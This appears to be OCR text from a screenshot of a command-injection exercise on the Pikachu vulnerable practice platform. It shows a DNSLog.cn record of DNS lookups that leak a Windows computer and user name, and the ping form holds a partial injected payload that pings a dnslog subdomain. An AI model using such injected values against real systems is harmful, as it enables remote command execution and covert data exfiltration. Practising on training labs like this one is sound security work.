 DNSLog.cn
Get SubDomain
Refresh Record
b7ykhy.dnslog.cn
DNS Query Record
IP Address
Created Time
desktop-546bslrxxxwushangyu.b7ykhy.dnsl
og.cn
124.224.236.85
2024-01-06 11:30
desktop-546bslrxxxwushangyu.b7ykhy.dnsl
og.cn
124.224.236.36
2024-01-06 11:30
desktop-546bslrxxxwushangyu.b7ykhy.dnsl
og.cn
124.224.236.37
2024-01-06 11:30
_.b7ykhy.dnslog.cn
124.224.236.37
2024-01-06 11:30
我的计算机
wushangyuCent
Windows 10 x64
系统属性 - 搜索
Get the pikachu
127.0.0.1/pikachu/vul/rce/rce_ping.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
rce
exec "ping"
Here, please enter the target IP address!
slog.cn';$z=$x+$y;ping $z
ping